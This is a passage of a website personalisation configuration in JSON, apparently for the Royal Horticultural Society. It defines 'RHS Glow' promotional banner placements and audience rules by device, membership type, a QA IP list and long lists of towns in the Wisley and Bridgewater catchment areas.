"/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "31622930-F6F7-470A-9039-3871E477BBD3", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "3BEC5733-2410-4601-BFA6-E0ADFD4BFA01", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "3B24CFB4-9095-4160-8F7A-B7C96E130025", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "6653881865207808", "changes": []}, {"viewId": "6465335956602880", "changes": []}, {"viewId": "30034280093", "changes": []}, {"viewId": "24939870163", "changes": [{"id": "7FF83D82-28CA-4F40-8359-4134804116F9", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-layout--equal", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location: Bridgewater Catchment Area (North East Cities)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6683818061463552"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "24939870163", "30034280093", "4980364523864064", "5774202054115328", "5983402462019584", "6465335956602880", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5404246103818240", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}], "groups": [], "audiences": [{"id": "23511010967", "name": "All users & devices ", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "device", "value": "desktop"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}, {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "ipad"}, {"match": null, "name": null, "type": "device", "value": "tablet"}]]]}, {"id": "24809050364", "name": "RHS Members (Account Type: member)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "member"}]]]}, {"id": "25142341555", "name": "Location: Wisley Catchment Area (South East & Greater London Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TWICKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHALL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILTONKEYNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PORTSMOUTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|READING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TONBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABBOTSLANGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ABINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ADDLESTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERMASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALDERSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AMERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ANSTY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARBORFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ARDINGLY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBURTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAGSHOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BALHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BANSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BASINGSTOKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEACONSFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BECKTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BELMONT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENTWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BERMONDSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETCHWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BETHNALGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIGGINHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLINGSHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINSTED"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBUSHE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKWATER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLETCHINGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLOOMSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOREHAMWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOURNEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROCKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROOKWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURGESSHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURSTOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUSHEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BYFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBERLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARSHALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CATERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHERTSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHILWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHISWICK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHOBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAPHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLAYGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COBHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COOMBEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COULSDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROOKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROWTHORNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DALSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DORKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DUNSFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EARLSCOURT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTGRINSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTDULWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTFINCHLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIDDINGFOLD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EASTMOLESEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EFFINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELSTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENGLEFIELDGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ESHER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FARNHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FELTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FINCHAMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FOURMARKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRENSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRIMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FULWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMPTONHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HANWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROWONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HASLEMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAYWARDSHEATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEADLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEATHROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GODALMING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLEWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LALEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEATHERHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONGCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDAVALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MICKLEHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIDHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILEEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MILLHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MITCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MYTCHETT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWMALDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMOND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OCKHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDWINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTTERSHAW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OXSHOTT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PIRBRIGHT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PYRFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICKMANSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RIPLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROEHAMPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SEVENOAKS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPPERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WEYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNNINGHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SURBITON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UXBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTONONTHEHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WORCESTERPARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRAYSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WRECCLESHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THAMESDITTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TEDDINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUNBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEPHERDSBUSH"}]]]}, {"id": "26343450684", "name": "RHS unknown (Account type: unknown)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "unknown"}]]]}, {"id": "26368261059", "name": "Igor QA IP", "conditions": ["and", ["or", ["or", {"match": "exact", "name": null, "type": "ip", "value": "94.6.130.85"}, {"match": "exact", "name": null, "type": "ip", "value": " 94.10.55.63"}, {"match": "exact", "name": null, "type": "ip", "value": "31.221.80.94"}, {"match": "exact", "name": null, "type": "ip", "value": "94.10.168.126"}]]]}, {"id": "26419070108", "name": "RHS MyRHS (Account type: registered)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "registered"}]]]}, {"id": "26937191410", "name": "Location: Bridgewater Catchment Area (North East Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|MANCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYMM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTRINCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONLEWILLOWS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNUTSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOCKPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEADLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARWEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WILMSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTONUNDERLYNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIDNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RUNCORN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACCRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HYDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MACCLESFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEYLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BACUP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ORMSKIRK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PRESCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STALYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOSSOP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TODMORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRODSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREWE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLITHEROE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CONGLETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHPEAK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDBACH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TARPORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOWERBYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NELSON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMEREPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOKEONTRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NANTWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWFERRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLESUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHOUSE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKIPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WHITCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|POULTONLEFYLDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERSEDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|FLINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIRFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARKETDRAYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THORNTON"}, {"match": null, "name": null, "type": "location", "value": 